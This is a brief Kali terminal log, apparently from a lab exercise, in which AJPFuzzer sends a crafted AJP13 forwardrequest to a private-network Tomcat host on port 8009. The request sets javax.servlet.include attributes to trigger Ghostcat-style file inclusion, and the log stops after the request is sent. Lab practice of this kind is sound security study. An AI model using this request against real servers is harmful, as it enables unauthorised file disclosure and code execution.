 (youzai㉿kali)-[~/桌面]
$ java -jar ajpfuzzer_v0.6.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
.: AJPFuzzer v0.6 - Doyensec.com :.
-----------------------------------
AJPFuzzer> connect 192.168.206.155 8009
connect 192.168.206.155 8009
[*] Connecting to 192.168.206.155:8009
Connected to the remote AJP13 service
AJPFuzzer/192.168.206.155:8009> forwardrequest 2 "HTTP/1.1" "/11.jsp" 192.168.206.155 192.168.206.155 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:
identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:test.jsp","javax.servlet.include.servlet_path:/"
forwardrequest 2 "HTTP/1.1" "/11.jsp" 192.168.206.155 192.168.206.155 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include
.request_uri:11.jsp","javax.servlet.include.path_info:test.jsp","javax.servlet.include.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2022-09-07 10:43:07.406